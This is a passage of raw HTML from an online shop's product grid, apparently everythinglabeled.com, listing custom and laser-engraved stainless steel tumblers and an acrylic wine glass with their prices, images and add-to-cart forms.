<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18748576858263__main-collection-product-grid7906332835991'><form method="post" action="/cart/add" id="quick-add-template--18748576858263__main-collection-product-grid7906332835991" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18748576858263__main-collection-product-grid7906332835991-variant-id'
                    type="hidden"
                    name="id"
                    value="42870342746263"
                    disabled
                  >
                  <button
                    id="quick-add-template--18748576858263__main-collection-product-grid7906332835991-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid7906332835991-submit title-template--18748576858263__main-collection-product-grid-7906332835991"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7906332835991" /><input type="hidden" name="section-id" value="template--18748576858263__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/20210723_125939391_iOS.jpg?v=1652987287&width=165 165w,//everythinglabeled.com/cdn/shop/products/20210723_125939391_iOS.jpg?v=1652987287&width=360 360w,//everythinglabeled.com/cdn/shop/products/20210723_125939391_iOS.jpg?v=1652987287&width=533 533w,//everythinglabeled.com/cdn/shop/products/20210723_125939391_iOS.jpg?v=1652987287&width=720 720w,//everythinglabeled.com/cdn/shop/products/20210723_125939391_iOS.jpg?v=1652987287&width=940 940w,//everythinglabeled.com/cdn/shop/products/20210723_125939391_iOS.jpg?v=1652987287&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20210723_125939391_iOS.jpg?v=1652987287 1440w
                "
                src="//everythinglabeled.com/cdn/shop/products/20210723_125939391_iOS.jpg?v=1652987287&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Stainless Steel Tumbler with Lid"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1440"
                height="1440"
                id='quick-add-template--18748576858263__main-collection-product-grid6625728364695-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20220309_123132306_iOS.jpg?v=1652987287&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220309_123132306_iOS.jpg?v=1652987287&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220309_123132306_iOS.jpg?v=1652987287&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220309_123132306_iOS.jpg?v=1652987287&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220309_123132306_iOS.jpg?v=1652987287&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220309_123132306_iOS.jpg?v=1652987287 1025w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20220309_123132306_iOS.jpg?v=1652987287&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1025"
                  height="622"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/stainless-steel-tumbler-with-lid"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-6625728364695"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-6625728364695 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-6625728364695"
              >
                Custom Stainless Steel Tumbler with Lid
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-6625728364695"
            
          >
            <a
              href="/products/stainless-steel-tumbler-with-lid"
              id="CardLink-template--18748576858263__main-collection-product-grid-6625728364695"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-6625728364695 Badge-template--18748576858263__main-collection-product-grid-6625728364695"
            >
              Custom Stainless Steel Tumbler with Lid
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $15.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $15.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18748576858263__main-collection-product-grid6625728364695'><form method="post" action="/cart/add" id="quick-add-template--18748576858263__main-collection-product-grid6625728364695" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18748576858263__main-collection-product-grid6625728364695-variant-id'
                    type="hidden"
                    name="id"
                    value="39570664292503"
                    disabled
                  >
                  <button
                    id="quick-add-template--18748576858263__main-collection-product-grid6625728364695-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid6625728364695-submit title-template--18748576858263__main-collection-product-grid-6625728364695"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6625728364695" /><input type="hidden" name="section-id" value="template--18748576858263__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/20250507_132223502_iOS.jpg?v=1746648194&width=165 165w,//everythinglabeled.com/cdn/shop/files/20250507_132223502_iOS.jpg?v=1746648194&width=360 360w,//everythinglabeled.com/cdn/shop/files/20250507_132223502_iOS.jpg?v=1746648194&width=533 533w,//everythinglabeled.com/cdn/shop/files/20250507_132223502_iOS.jpg?v=1746648194&width=720 720w,//everythinglabeled.com/cdn/shop/files/20250507_132223502_iOS.jpg?v=1746648194&width=940 940w,//everythinglabeled.com/cdn/shop/files/20250507_132223502_iOS.jpg?v=1746648194&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20250507_132223502_iOS.jpg?v=1746648194 4284w
                "
                src="//everythinglabeled.com/cdn/shop/files/20250507_132223502_iOS.jpg?v=1746648194&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cool Mom Acrylic Wine Glass"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4284"
                height="5712"
                id='quick-add-template--18748576858263__main-collection-product-grid8985929875607-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/files/preview_images/7e11276f6a2a4c28bf44b8b7bc36a75f.thumbnail.0000000000.jpg?v=1746648195 w
                  "
                  src="//everythinglabeled.com/cdn/shop/files/preview_images/7e11276f6a2a4c28bf44b8b7bc36a75f.thumbnail.0000000000.jpg?v=1746648195&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width=""
                  height=""
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cool-mom-acrylic-wine-glass"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-8985929875607"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-8985929875607 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-8985929875607"
              >
                Cool Mom Acrylic Wine Glass
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-8985929875607"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-8985929875607"
            
          >
            <a
              href="/products/cool-mom-acrylic-wine-glass"
              id="CardLink-template--18748576858263__main-collection-product-grid-8985929875607"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-8985929875607 Badge-template--18748576858263__main-collection-product-grid-8985929875607"
            >
              Cool Mom Acrylic Wine Glass
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $11.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $11.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $13.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18748576858263__main-collection-product-grid8985929875607'><form method="post" action="/cart/add" id="quick-add-template--18748576858263__main-collection-product-grid8985929875607" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18748576858263__main-collection-product-grid8985929875607-variant-id'
                    type="hidden"
                    name="id"
                    value="45447539130519"
                    disabled
                  >
                  <button
                    id="quick-add-template--18748576858263__main-collection-product-grid8985929875607-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid8985929875607-submit title-template--18748576858263__main-collection-product-grid-8985929875607"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8985929875607" /><input type="hidden" name="section-id" value="template--18748576858263__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18748576858263__main-collection-product-grid-8985929875607"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/20231016_194824755_iOS.jpg?v=1711120882&width=165 165w,//everythinglabeled.com/cdn/shop/files/20231016_194824755_iOS.jpg?v=1711120882&width=360 360w,//everythinglabeled.com/cdn/shop/files/20231016_194824755_iOS.jpg?v=1711120882&width=533 533w,//everythinglabeled.com/cdn/shop/files/20231016_194824755_iOS.jpg?v=1711120882&width=720 720w,//everythinglabeled.com/cdn/shop/files/20231016_194824755_iOS.jpg?v=1711120882&width=940 940w,//everythinglabeled.com/cdn/shop/files/20231016_194824755_iOS.jpg?v=1711120882&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20231016_194824755_iOS.jpg?v=1711120882 3024w
                "
                src="//everythinglabeled.com/cdn/shop/files/20231016_194824755_iOS.jpg?v=1711120882&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Tall Stainless Steel Tumbler with Lid"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid7906312224919-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20220725_183255918_iOS.jpg?v=1711120882&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220725_183255918_iOS.jpg?v=1711120882&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220725_183255918_iOS.jpg?v=1711120882&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220725_183255918_iOS.jpg?v=1711120882&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220725_183255918_iOS.jpg?v=1711120882&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220725_183255918_iOS.jpg?v=1711120882&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20220725_183255918_iOS.jpg?v=1711120882 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20220725_183255918_iOS.jpg?v=1711120882&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tall-stainless-steel-tumbler-with-lid"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7906312224919"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7906312224919 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-7906312224919"
              >
                Custom Tall Stainless Steel Tumbler with Lid
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-7906312224919"
            
          >
            <a
              href="/products/tall-stainless-steel-tumbler-with-lid"
              id="CardLink-template--18748576858263__main-collection-product-grid-7906312224919"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-7906312224919 Badge-template--18748576858263__main-collection-product-grid-7906312224919"
            >
              Custom Tall Stainless Steel Tumbler with Lid
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $15.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $15.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7906312224919">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid7906312224919-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid7906312224919-submit title-template--18748576858263__main-collection-product-grid-7906312224919"
                  data-product-url="/products/tall-stainless-steel-tumbler-with-lid"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7906312224919" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Custom Tall Stainless Steel Tumbler with Lid"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7906312224919"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7906312224919" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305 1124w
                "
                src="//everythinglabeled.com/cdn/shop/products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lasered Engraved Stainless Steel Tumblers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1124"
                height="1548"
                id='quick-add-template--18748576858263__main-collection-product-grid7517606674583-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20220317_180350485_iOS.jpg?v=1649691305&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220317_180350485_iOS.jpg?v=1649691305&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220317_180350485_iOS.jpg?v=1649691305&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220317_180350485_iOS.jpg?v=1649691305&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220317_180350485_iOS.jpg?v=1649691305&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220317_180350485_iOS.jpg?v=1649691305&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20220317_180350485_iOS.jpg?v=1649691305 1124w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20220317_180350485_iOS.jpg?v=1649691305&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1124"
                  height="1688"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lasered-engraved-stainless-steel-tumblers"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7517606674583"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7517606674583 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-7517606674583"
              >
                Lasered Engraved Stainless Steel Tumblers
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-7517606674583"
            
          >
            <a
              href="/products/lasered-engraved-stainless-steel-tumblers"
              id="CardLink-template--18748576858263__main-collection-product-grid-7517606674583"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-7517606674583 Badge-template--18748576858263__main-collection-product-grid-7517606674583"
            >
              Lasered Engraved Stainless Steel Tumblers
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $25.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $25.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18748576858263__main-collection-product-grid7517606674583'><form method="post" action="/cart/add" id="quick-add-template--18748576858263__main-collection-product-grid7517606674583" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18748576858263__main-collection-product-grid7517606674583-variant-id'
                    type="hidden"
                    name="id"
                    value="41957464244375"
                    disabled
                  >
                  <button
                    id="quick-add-template--18748576858263__main-collection-product-grid7517606674583-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid7517606674583-submit title-template--18748576858263__main-collection-product-grid-7517606674583"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7517606674583" /><input type="hidden" name="section-id" value="template--18748576858263__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/20230623_131909882_iOS.jpg?v=1711120754&width=165 165w,//everythinglabeled.com/cdn/shop/files/20230623_131909882_iOS.jpg?v=1711120754&width=360 360w,//everythinglabeled.com/cdn/shop/files/20230623_131909882_iOS.jpg?v=1711120754&width=533 533w,//everythinglabeled.com/cdn/shop/files/20230623_131909882_iOS.jpg?v=1711120754&width=720 720w,//everythinglabeled.com/cdn/shop/files/20230623_131909882_iOS.jpg?v=1711120754&width=940 940w,//everythinglabeled.com/cdn/shop/files/20230623_131909882_iOS.jpg?v=1711120754&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20230623_131909882_iOS.jpg?v=1711120754 3024w
                "
                src="//everythinglabeled.com/cdn/shop/files/20230623_131909882_iOS.jpg?v=1711120754&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Tall Lasered Engraved Stainless Steel Tumblers"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid7906305441943-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/products/20220729_193009257_iOS.jpg?v=1711120754&width=165 165w,//everythinglabeled.com/cdn/shop/products/20220729_193009257_iOS.jpg?v=1711120754&width=360 360w,//everythinglabeled.com/cdn/shop/products/20220729_193009257_iOS.jpg?v=1711120754&width=533 533w,//everythinglabeled.com/cdn/shop/products/20220729_193009257_iOS.jpg?v=1711120754&width=720 720w,//everythinglabeled.com/cdn/shop/products/20220729_193009257_iOS.jpg?v=1711120754&width=940 940w,//everythinglabeled.com/cdn/shop/products/20220729_193009257_iOS.jpg?v=1711120754&width=1066 1066w,//everythinglabeled.com/cdn/shop/products/20220729_193009257_iOS.jpg?v=1711120754 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/products/20220729_193009257_iOS.jpg?v=1711120754&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
